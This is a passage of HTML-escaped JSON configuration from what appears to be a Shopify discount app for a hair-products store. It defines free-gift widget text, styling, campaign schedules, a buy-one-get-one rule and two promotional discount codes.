Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustome